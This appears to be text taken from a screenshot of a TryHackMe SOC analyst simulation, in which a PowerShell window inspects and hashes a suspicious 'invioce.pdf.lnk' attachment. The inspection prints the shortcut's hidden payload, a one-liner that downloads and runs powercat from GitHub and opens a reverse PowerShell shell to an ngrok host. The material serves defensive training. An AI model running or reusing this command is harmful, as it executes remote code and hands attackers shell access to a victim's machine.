 TryHackMe | SOC Immersive
TryHackMe | Cyber Security T
besimorhino/powercat: netsh
https://tryhackme.com/r/soc-sim/my-computer
00:09:28
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by
Try
Hack
Me
Recycle Bin
Windows
PowerShell
Wireshark
attachments
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop\attachments\latest> more .\invioce.pdf.lnk
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/
powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
PS C:\Users\Administrator\Desktop\attachments\latest> Get-FileHash .\invioce.pdf.lnk
10:03 AM
1/5/2025